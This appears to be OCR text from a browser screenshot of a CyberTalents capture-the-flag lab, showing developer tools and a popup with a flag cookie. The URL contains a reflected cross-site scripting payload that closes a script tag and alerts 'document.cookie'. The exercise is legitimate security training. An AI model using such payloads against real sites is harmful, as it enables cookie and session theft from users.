 Not Secure http://cdcamxwl32pue3e6meg23gr7h8v4kkgvdl12es9zr-web.cybertalentslabs.com/?s=<%2Fscript><script>alert(document.cookie)<%2Fscript>
Online C Compiler - o... CosmodiumCS | Offen... WhatsMyName Web up Upwork Bard ChatGPT Hash Type Identifier - ... D CrackStation - Online ... PayloadsAllTheThings/... django server Employee Portal DataCamp Machine learning in cy... Free Tutorial - Can We... pythontutor
Inspector Console Debugger Network Style Editor Performance 7
Search HTML
<!DOCTYPE html>
<html lang="en"> event
<head> ... </head>
</html>
2pue3e6meg23gr7h8v4kkgvdl12es9zr-web.cybertalentslabs.com
x=try+to+execute+some+js+; flag=coolcookie112
OK
html
Filter Styles :hov .cls
Pseudo-elements
This Element
element {
}
html { bootstrap.css:1072
font-size: 10px;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
html { normalize.less:9
font-family: sans-serif;
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
Read maxcdn.bootstrapcdn.com